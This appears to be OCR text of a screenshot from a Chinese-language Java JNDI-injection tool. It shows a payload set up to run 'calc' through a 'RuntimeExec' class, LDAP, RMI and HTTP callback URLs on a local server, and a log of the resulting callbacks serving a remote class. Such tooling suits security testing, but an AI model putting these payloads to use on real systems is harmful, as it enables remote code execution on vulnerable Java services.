 反连服务器-[1]
JavaPayload 配置
显示代码
生 成
* 恶意类
RuntimeExec
* 构造方法
* 混淆
* 类名
EELvgGOV
* 命令
calc
反连服务器 使用协议端口复用技术，同时在一个端口同时实现 HTTP / RMI / HTTPS 等协议的反连
Payload 配置:
关闭反连
HTTP反连地址 http://127.0.0.1:7777/EELvgGOV
RMI反连地址 rmi://127.0.0.1:7777/EELvgGOV
LDAP反连地址 ldap://127.0.0.1:7777/EELvgGOV
返回结果 Total 2
只看 Token
类型
清 空
反连类型 连接来源 TOKEN 响应
HTTP 127.0.0.1:5780 /EELvgGOV.class /EELvgGOV.class
LDAP 127.0.0.1:5779 EELvgGOV javaCodeBase: http://127.0.0.1:7777/